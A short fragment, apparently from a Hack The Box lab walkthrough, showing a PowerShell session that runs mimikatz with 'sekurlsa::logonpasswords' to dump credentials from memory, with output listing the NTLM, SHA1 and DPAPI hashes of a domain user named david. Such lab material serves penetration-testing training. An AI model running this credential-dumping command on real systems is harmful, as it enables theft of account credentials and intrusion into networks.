 PS C:\tools> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit | Select-String -Pattern "David" -Context
0, 5
> User Name : david
Domain : INLANEFREIGHT
Logon Server : DC01
Logon Time : 10/10/2025 4:28:14 AM
SID : S-1-5-21-3325992272-2815718403-617452758-1107
msv :
> * Username : david
* Domain : INLANEFREIGHT
* NTLM : c39f2beb3d2ec06a62cb887fb391dee0
* SHA1 : 2277c28035275149d01a8de530cc13b74f59edfb
* DPAPI : eaa6db50c1544304014d858928d9694f
tspkg :
> * Username : david
* Domain : INLANEFREIGHT
* Password : (null)
kerberos :
> * Username : david
* Domain : INLANEFREIGHT.HTB
* Password : (null)
ssp :
credman :